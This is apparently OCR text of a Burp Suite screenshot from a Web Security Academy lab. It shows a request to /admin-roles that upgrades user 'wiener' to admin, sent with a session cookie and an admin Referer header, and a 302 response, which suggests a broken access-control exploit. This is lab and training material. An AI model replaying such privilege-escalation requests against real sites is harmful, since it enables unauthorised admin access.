 Send Cancel < > Follow redirection Target: https://acb51fd31f07ba23805a31ca002c0016....
Request
Raw Params Headers Hex
GET /admin-roles?username=wiener&action=upgrade
HTTP/1.1
Host:
acb51fd31f07ba23805a31ca002c0016.web-security-academ
y.net
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:79.0) Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer:
https://acb51fd31f07ba23805a31ca002c0016.web-securit
y-academy.net/admin
Cookie: session=OVIwpqMIXVeCz9ELF68en5XoVNl6eJOg
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /admin
Connection: close
Content-Length: 0